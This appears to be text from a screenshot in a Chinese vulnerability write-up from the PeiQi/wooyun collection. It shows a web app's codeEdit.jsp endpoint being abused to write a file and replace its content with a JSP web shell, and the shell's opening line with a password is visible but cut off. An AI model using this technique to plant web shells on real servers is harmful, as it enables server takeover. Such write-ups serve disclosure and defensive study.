 将内容替换为jsp马
localhost:8088/sysinterface/codeEdit.jsp?filename=ccccc.jsp&filetype=jsp
百度 <Ctrl+K>
S--提交 D--清除 B--确定
文件名: ccccc.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String E
PeiQi 文库
www.wooyun.org